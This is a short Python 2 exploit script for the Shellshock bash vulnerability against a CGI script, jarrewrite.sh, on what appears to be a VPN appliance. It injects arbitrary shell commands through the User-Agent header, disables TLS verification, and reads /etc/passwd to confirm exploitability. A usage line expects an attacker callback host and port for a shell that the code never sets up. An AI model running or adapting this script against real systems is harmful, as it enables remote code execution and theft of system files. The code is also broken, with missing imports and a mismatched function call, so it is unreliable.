 from threading import Thread
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
import time

def execute_command(target, command):
    url = target + "/cgi-bin/jarrewrite.sh"
    headers = {"User-Agent": "() { :; }; echo ; /bin/bash -c '%s'" %(command)}
    r = requests.get(url=url, headers=headers, verify=False)
    return r.text

def check_exploitable(target):
    print "(+) Testing %s for pwnability..." %(target)
    output = execute_command(target=target, command="cat /etc/passwd")
    print output
    if "root:" in output:
        print "(*) We can continue, time to wreck this shit."
        return True
    else:
        return False


def hack_the_planet(target, cb_host, cb_port):
    if check_exploitable(target) == True:
        pass
    else:
        sys.exit("(-) Target not exploitable...")

def main(args):
    if len(args) != 4:
        sys.exit("use: %s https://some-vpn.lol:8090 hacke.rs 1337" %(args[0]))
    hack_the_planet(target=args[1])

if __name__ == "__main__":
    main(args=sys.argv)